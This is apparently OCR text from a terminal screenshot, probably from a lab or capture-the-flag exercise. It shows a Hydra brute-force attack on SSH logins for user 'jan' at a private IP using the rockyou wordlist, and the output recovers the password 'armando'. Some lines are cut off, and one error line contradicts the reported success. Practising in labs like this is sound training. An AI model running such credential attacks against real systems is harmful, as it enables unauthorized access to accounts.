 su root
密码：
┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l jan -P rockyou.txt ssh://10.201.116.238
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and e
y).
[ERROR] File for passwords not found: rockyou.txt
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-03 14:57:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
es per task
[DATA] attacking ssh://10.201.116.238:22/
[STATUS] 183.00 tries/min, 183 tries in 00:01h, 14344217 to do in 1306:24h, 15 active
[STATUS] 180.67 tries/min, 542 tries in 00:03h, 14343858 to do in 1323:15h, 15 active
[22][ssh] host: 10.201.116.238   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-03 15:02:28